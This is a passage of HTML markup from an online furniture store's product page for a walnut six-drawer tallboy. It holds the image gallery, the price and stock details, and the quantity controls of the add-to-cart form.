                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458656985" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458689753" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458722521" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458755289" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458788057" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458820825" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458624217" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Roll over image to zoom in</span>
              <span class="hidden-lap-and-up">Click on image to zoom</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544_1024x.jpg?v=1745955089" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="37106458591449" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945_1024x.jpg?v=1746493698" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458656985" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458689753" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458722521" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458755289" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458788057" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458820825" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458624217" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Close">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Previous">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Next">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div id="product-zoom-template--19452788441305__main" class="product__zoom-wrapper"></div><div class="card__section">
    <product-form><form method="post" action="/cart/add" id="product-form-main-6682641498279-template--19452788441305__main" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-info__block-item product-info__block-item--product-meta" data-block-id="product_meta" data-block-type="product-meta" ><div class="product-meta"><h1 class="product-meta__title heading h1">6-Drawer Tallboy Walnut</h1><!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='6682641498279' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="product-meta__label-list"><span class="product-label product-label--custom2">6 Drawers</span></div></div>

<hr class="card__separator"></div><div class="product-info__block-item product-info__block-item--variant-selector" data-block-id="variant_selector" data-block-type="variant-selector" ><input type="hidden" name="id" data-sku="FURNI-NEW-DT-AB" value="39879460618407"><div class="product-form__info-list"><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Price:</span>

      <div class="product-form__info-content" role="region" aria-live="polite">
        <div class="price-list"><span class="price price--highlight">
              <span class="visually-hidden">Sale price</span>$264.95</span>

            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>$359.95</span></div>

        <div class="product-form__price-info" style="display: none">
          <div class="unit-price-measurement">
            <span class="unit-price-measurement__price"></span>
            <span class="unit-price-measurement__separator">/ </span>

            <span class="unit-price-measurement__reference-value"></span>

            <span class="unit-price-measurement__reference-unit"></span>
          </div>
        </div></div>
    </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Stock:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory inventory--high">In stock and ready to ship</span><progress-bar class="inventory-bar" data-variant-inventory="200" data-stock-countdown-max="600.0">
          <span class="inventory-bar__progress" style="width: 100%"></span>
        </progress-bar>
      </div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--19452788441305__main-6682641498279-quantity" class="product-form__info-title text--strong">Quantity:</label>

        <div class="product-form__info-content"><div class="product-form__quantity-with-rules">
            <quantity-picker class="quantity-selector quantity-selector--product">
              <button type="button" class="quantity-selector__button" data-action="decrease-picker-quantity" aria-label="Decrease quantity" title="Decrease quantity"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
              <input id="template--19452788441305__main-6682641498279-quantity" type="number" name="quantity" aria-label="Quantity" class="quantity-selector__value" inputmode="numeric" value="1" step="1" min="1" >
              <button type="button" class="quantity-selector__button" data-action="increase-picker-quantity" aria-label="Increase quantity" title="Increase quantity"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
            </quantity-picker></div>
        </div>
      </div></div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1" data-block-type="@app" ><div id="shopify-block-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
